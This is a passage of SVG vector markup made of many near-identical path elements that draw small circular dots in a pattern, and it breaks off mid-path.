	<path class="st0" d="M718.4,116.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C719.4,116.3,718.9,116.1,718.4,116.1"/>
	<path class="st0" d="M566.7,39.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C567.7,40.1,567.2,39.9,566.7,39.9"/>
	<path class="st0" d="M653.3,202c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C654.3,202.1,653.8,202,653.3,202"/>
	<path class="st0" d="M571.1,148.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C572.1,148.3,571.6,148.1,571.1,148.1"/>
	<path class="st0" d="M566.8,2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C567.8,2.1,567.3,2,566.8,2"/>
	<path class="st0" d="M700.1,44.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C701.1,45.1,700.6,44.9,700.1,44.9"/>
	<path class="st0" d="M627.3,60.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C628.3,61.1,627.8,60.9,627.3,60.9"/>
	<path class="st0" d="M627.9,54.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C628.9,55,628.4,54.9,627.9,54.9"/>
	<path class="st0" d="M358.6,42c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C359.6,42.1,359.1,42,358.6,42"/>
	<path class="st0" d="M340.6,105.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C341.6,105.3,341.1,105.1,340.6,105.1"/>
	<path class="st0" d="M734.9,7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C735.9,7.2,735.4,7,734.9,7"/>
	<path class="st0" d="M428.4,94.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.6,1.4,0.6c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C429.5,94.3,429,94.1,428.4,94.1"/>
	<path class="st0" d="M627.8,43.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C628.8,43.9,628.3,43.7,627.8,43.7"/>
	<path class="st0" d="M592.3,210.3c-0.6,0-1.2,0.2-1.6,0.7c-0.1,0.1-0.1,0.1-0.2,0.2h3.5c-0.1-0.1-0.2-0.3-0.3-0.4
		C593.3,210.5,592.8,210.3,592.3,210.3"/>
	<path class="st0" d="M319.5,65c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C320.5,65.2,320,65,319.5,65"/>
	<path class="st0" d="M378.4,112.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C379.5,112.8,378.9,112.6,378.4,112.6"/>
	<path class="st0" d="M530.7,89.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C531.7,89.3,531.2,89.1,530.7,89.1"/>
	<path class="st0" d="M385.4,99.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C386.4,99.3,385.9,99.2,385.4,99.2"/>
	<path class="st0" d="M211.7,106.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C212.7,106.9,212.2,106.7,211.7,106.7"/>
	<path class="st0" d="M739.7,62.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C740.7,63,740.2,62.8,739.7,62.8"/>
	<path class="st0" d="M728.6,89.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.7-0.8,0.7-2,0.1-2.8c-0.1-0.1-0.2-0.2-0.3-0.3c-0.3-0.2-0.6-0.4-0.9-0.5C729,89.5,728.8,89.5,728.6,89.5"/>
	<path class="st0" d="M714.6,154.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C715.7,154.4,715.1,154.3,714.6,154.3"/>
	<path class="st0" d="M663.6,78.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C664.6,78.9,664.1,78.7,663.6,78.7"/>
	<path class="st0" d="M690.4,204.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.5-0.6,0.7-1.3,0.5-2c-0.1-0.4-0.3-0.8-0.7-1.1c-0.1-0.1-0.1-0.1-0.2-0.2C691.3,204.9,690.9,204.8,690.4,204.8"/>
	<path class="st0" d="M271.8,102.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.6,1.4,0.6c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C272.8,102.6,272.3,102.4,271.8,102.4"/>
	<path class="st0" d="M552.3,123c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C553.3,123.2,552.8,123,552.3,123"/>
	<path class="st0" d="M713.7,83.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C714.7,83.6,714.2,83.4,713.7,83.4"/>
	<path class="st0" d="M449.9,0.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C450.9,0.7,450.4,0.5,449.9,0.5"/>
	<path class="st0" d="M290.8,57.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C291.8,57.5,291.3,57.4,290.8,57.4"/>
	<path class="st0" d="M740,200.4c-0.3,0-0.7,0.1-1,0.2c-0.2,0.1-0.5,0.3-0.7,0.5c-0.3,0.4-0.5,0.9-0.5,1.4c0,0.6,0.2,1.2,0.7,1.7
		c0.4,0.4,0.9,0.5,1.4,0.5c0,0,0.1-0.1,0.1-0.1c0.4-0.5,1-0.7,1.6-0.7h0c0.7-0.9,0.6-2.2-0.3-2.9C741,200.6,740.5,200.4,740,200.4"
		/>
	<path class="st0" d="M632.6,22c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C633.6,22.2,633.1,22,632.6,22"/>
	<path class="st0" d="M553.1,129.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C554.1,129.6,553.6,129.4,553.1,129.4"/>
	<path class="st0" d="M305.4,25.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C306.4,25.9,305.9,25.7,305.4,25.7"/>
	<path class="st0" d="M199.9,135.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C200.9,135.5,200.4,135.4,199.9,135.4"/>
	<path class="st0" d="M693,102.5c-0.6,0-1.2,0.2-1.6,0.7c0,0-0.1,0.1-0.1,0.1c-0.1,0.3-0.2,0.6-0.4,0.9c-0.1,0.7,0.1,1.5,0.7,2
		c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.3-0.2-3C694,102.6,693.5,102.5,693,102.5"/>
	<path class="st0" d="M511.9,195.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C512.9,195.8,512.4,195.6,511.9,195.6"/>
	<path class="st0" d="M461.9,36.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C462.9,36.5,462.4,36.4,461.9,36.4"/>
	<path class="st0" d="M689.2,100.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0,0,0.1-0.1,0.1-0.1c0.2-0.3,0.3-0.6,0.4-0.9c0.1-0.7-0.1-1.5-0.7-2C690.2,100.9,689.7,100.7,689.2,100.7"/>
	<path class="st0" d="M246.1,20.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C247.1,20.4,246.6,20.2,246.1,20.2"/>
	<path class="st0" d="M362.5,153.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C363.5,153.8,363,153.6,362.5,153.6"/>
	<path class="st0" d="M241.7,91.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C242.8,91.5,242.2,91.3,241.7,91.3"/>
	<path class="st0" d="M695.8,5.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C696.8,6.1,696.3,5.9,695.8,5.9"/>
	<path class="st0" d="M505.3,184.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C506.3,184.5,505.8,184.3,505.3,184.3"/>
	<path class="st0" d="M607,63.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C608,64,607.5,63.8,607,63.8"/>
	<path class="st0" d="M713.2,179.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C714.2,179.6,713.7,179.4,713.2,179.4"/>
	<path class="st0" d="M744.5,79.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.1-0.1,0.1-0.2,0.2-0.3v-2.4c-0.1-0.2-0.2-0.3-0.4-0.4C745.5,79.9,745,79.7,744.5,79.7"/>
	<path class="st0" d="M703.2,149.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C704.2,149.9,703.7,149.7,703.2,149.7"/>
	<path class="st0" d="M381.5,36.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C382.5,36.3,382,36.1,381.5,36.1"/>
	<path class="st0" d="M227.8,98.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C228.8,98.8,228.3,98.7,227.8,98.7"/>
	<path class="st0" d="M736.7,110.4c0,0-0.1,0-0.1,0c-0.3,0-0.7,0.1-1,0.3c-0.2,0.1-0.4,0.3-0.5,0.4c-0.8,0.9-0.7,2.2,0.2,3
		c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.3-0.2-3C737.7,110.6,737.2,110.4,736.7,110.4"/>
	<path class="st0" d="M492,25.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C493,25.6,492.5,25.4,492,25.4"/>
	<path class="st0" d="M488.4,155.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C489.4,155.9,488.9,155.7,488.4,155.7"/>
	<path class="st0" d="M640.8,56.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C641.8,56.5,641.3,56.4,640.8,56.4"/>
	<path class="st0" d="M716.7,203.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.2-0.2,0.3-0.4,0.4-0.6c0.2-0.5,0.2-1.1,0.1-1.6c-0.1-0.3-0.3-0.6-0.6-0.9C717.7,203.9,717.2,203.7,716.7,203.7"/>
	<path class="st0" d="M150.1,64.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C151.1,64.7,150.6,64.6,150.1,64.6"/>
	<path class="st0" d="M384,192.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C385,192.7,384.5,192.5,384,192.5"/>
	<path class="st0" d="M415,161.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C416,161.6,415.5,161.5,415,161.5"/>
	<path class="st0" d="M655.2,185.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.2-0.2,0.3-0.4,0.4-0.7c0.2-0.4,0.2-0.8,0.1-1.2c-0.1-0.4-0.3-0.8-0.7-1.1C656.2,185.5,655.7,185.3,655.2,185.3"/>
	<path class="st0" d="M613.3,172.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C614.3,172.6,613.8,172.4,613.3,172.4"/>
	<path class="st0" d="M468.6,10.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C469.6,10.3,469.1,10.1,468.6,10.1"/>
	<path class="st0" d="M424.7,171c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C425.7,171.1,425.2,171,424.7,171"/>
	<path class="st0" d="M424.2,100.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C425.3,100.7,424.8,100.5,424.2,100.5"/>
	<path class="st0" d="M541.1,163.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C542.1,163.7,541.6,163.5,541.1,163.5"/>
	<path class="st0" d="M351.1,131.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C352.2,131.3,351.6,131.1,351.1,131.1"/>
	<path class="st0" d="M740,128.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C741.1,128.7,740.5,128.5,740,128.5"/>
	<path class="st0" d="M583.8,94.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C584.9,94.5,584.3,94.3,583.8,94.3"/>
	<path class="st0" d="M316.3,157.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C317.3,157.6,316.8,157.4,316.3,157.4"/>
	<path class="st0" d="M682.2,90.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C683.2,90.9,682.7,90.8,682.2,90.8"/>
	<path class="st0" d="M442.6,148.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C443.6,148.3,443.1,148.1,442.6,148.1"/>
	<path class="st0" d="M299.7,180.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C300.7,181,300.2,180.8,299.7,180.8"/>
	<path class="st0" d="M626,78.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C627,78.7,626.5,78.5,626,78.5"/>
	<path class="st0" d="M499.1,203c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C500.1,203.1,499.6,203,499.1,203"/>
	<path class="st0" d="M634.1,9.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C635.1,10.1,634.6,9.9,634.1,9.9"/>
	<path class="st0" d="M550.1,194.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C551.1,194.3,550.6,194.1,550.1,194.1"/>
	<path class="st0" d="M740.1,207.5c-0.5,0.1-0.9,0.3-1.3,0.7c-0.8,0.9-0.7,2.3,0.2,3l0,0h2.9c0.1-0.1,0.1-0.1,0.2-0.2
		c0.7-0.8,0.7-2.1,0-2.9c-0.1,0-0.2,0-0.3,0c-0.5,0-1-0.2-1.4-0.5C740.2,207.6,740.2,207.5,740.1,207.5"/>
	<path class="st0" d="M416.4,104.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C417.4,104.8,416.9,104.6,416.4,104.6"/>
	<path class="st0" d="M727.5,156.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C728.5,157,728,156.8,727.5,156.8"/>
	<path class="st0" d="M331.3,52.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C332.3,52.4,331.8,52.2,331.3,52.2"/>
	<path class="st0" d="M132.9,205.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C134,205.7,133.5,205.5,132.9,205.5"/>
	<path class="st0" d="M682.3,169.5c-0.6,0-1.2,0.2-1.6,0.7c-0.7,0.8-0.7,2.1,0,2.9c0,0,0,0,0,0c0.5,0,1,0.2,1.4,0.5
		c0.1,0,0.1,0.1,0.2,0.1c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.3-0.2-3C683.3,169.7,682.8,169.5,682.3,169.5"/>
	<path class="st0" d="M646.4,106.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C647.5,106.9,647,106.7,646.4,106.7"/>
	<path class="st0" d="M572.2,51.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C573.2,51.4,572.7,51.2,572.2,51.2"/>
	<path class="st0" d="M589.8,144.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C590.8,144.9,590.3,144.7,589.8,144.7"/>
	<path class="st0" d="M690.6,136.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C691.6,136.3,691.1,136.2,690.6,136.2"/>
	<path class="st0" d="M668.6,34.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C669.6,34.7,669.1,34.5,668.6,34.5"/>
	<path class="st0" d="M703.5,73.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C704.6,73.7,704,73.5,703.5,73.5"/>
	<path class="st0" d="M496.3,74c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C497.3,74.2,496.8,74,496.3,74"/>
	<path class="st0" d="M473.2,128.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C474.2,128.9,473.7,128.8,473.2,128.8"/>
	<path class="st0" d="M628.9,5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C629.9,5.1,629.4,5,628.9,5"/>
	<path class="st0" d="M162.4,147c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C163.4,147.2,162.9,147,162.4,147"/>
	<path class="st0" d="M608.5,16.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
